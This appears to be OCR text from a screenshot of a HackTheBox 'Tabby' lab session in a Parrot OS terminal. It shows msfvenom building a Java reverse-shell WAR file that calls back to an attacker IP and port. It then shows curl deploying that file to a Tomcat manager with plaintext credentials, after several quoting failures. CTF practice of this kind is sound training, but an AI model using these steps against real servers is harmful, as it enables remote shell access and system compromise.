 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $msfvenom -p java/shell_reverse_tcp lhost=10.10.14.17 lport=7777 -f war > parity.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $curl --upload-file parity.war "http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/parity
bash: !@10.10.10.194: event not found
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $curl --upload-file parity.war "http://tomcat:'$3cureP4s5w0rd123!'@10.10.10.194:8080/manager/text/deploy?path=/parity"
bash: !'@10.10.10.194: event not found
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $curl --upload-file parity.war http://tomcat:'$3cureP4s5w0rd123!'@10.10.10.194:8080/manager/text/deploy?path=/parity
OK - Deployed application at context path [/parity]
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal tomcat - deploy war file... Parrot Terminal